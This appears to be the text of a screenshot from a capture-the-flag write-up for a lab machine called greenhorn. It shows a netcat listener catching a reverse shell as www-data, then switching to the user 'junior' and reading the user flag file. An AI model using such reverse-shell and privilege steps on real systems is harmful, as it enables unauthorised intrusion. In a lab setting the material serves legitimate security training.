 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.223] from (UNKNOWN) [10.10.11.25] 35490
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86
_64 x86_64 GNU/Linux
 20:41:55 up 28 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1116): Inappropriate ioctl for device
bash: no job control in this shell
www-data@greenhorn:/$ su junior
su junior
Password:
id
uid=1000(junior) gid=1000(junior) groups=1000(junior)
cd ~
ls
user.txt
Using OpenVAS.pdf
cat user.txt